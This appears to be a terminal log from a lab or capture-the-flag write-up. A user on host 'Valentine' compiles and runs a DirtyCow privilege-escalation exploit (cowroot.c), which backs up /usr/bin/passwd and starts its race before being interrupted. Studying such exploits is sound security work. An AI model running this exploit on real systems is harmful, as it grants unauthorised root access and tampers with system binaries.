 hype@Valentine:/tmp$ gcc cowroot.c -o dirty -pthread
cowroot.c: In function ‘procselfmemThread’:
cowroot.c:98:9: warning: passing argument 2 of ‘lseek’ makes integer from pointer without a cast [enabled by default]
/usr/include/unistd.h:335:16: note: expected ‘__off_t’ but argument is of type ‘void *’
cowroot.c: In function ‘main’:
cowroot.c:141:5: warning: format ‘%d’ expects argument of type ‘int’, but argument 2 has type ‘__off_t’ [-Wformat]
hype@Valentine:/tmp$
hype@Valentine:/tmp$ chmod +x ./dirty
hype@Valentine:/tmp$ ./dirty
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
thread stopped
thread stopped
^C
hype@Valentine:/tmp$